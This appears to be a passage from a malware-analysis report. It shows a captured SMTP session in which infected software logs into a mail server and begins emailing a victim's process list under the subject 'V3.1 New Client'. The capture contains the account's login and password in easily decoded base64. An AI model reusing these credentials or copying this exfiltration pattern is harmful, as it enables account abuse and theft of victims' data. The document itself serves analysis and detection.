 Stream Content
220 Nemesis ESMTP Service ready
EHLO
250- Hello [ ]
250-8BITMIME
250-AUTH LOGIN PLAIN
250-SIZE 69920427
250 STARTTLS
AUTH login Y2FwY0BzYWdmb3JtLmZy
334 UGFzc3dvcmQ6
QXB0dzIxQHAyMQ==
235 Authentication succeeded
MAIL FROM:< >
250 Requested mail action okay, completed
RCPT TO:< >
250 OK
DATA
354 Start mail input; end with <CRLF>.<CRLF>
MIME-Version: 1.0
From: < >
To:
Date: 18 Jan 2019 19:00:39 +0800
Subject: V3.1 New Client
Content-Type: multipart/mixed; boundary=--boundary_0_05127daf-19c4-419d-a95
d90240ed8678
----boundary_0_05127daf-19c4-419d-a95f-d90240ed8678
Content-Type: text/plain; charset=us-ascii
Content-Transfer-Encoding: quoted-printable
------Process List------=0D=0Atset-cleaned.exe-.exe | =0D=0Asmss.exe | =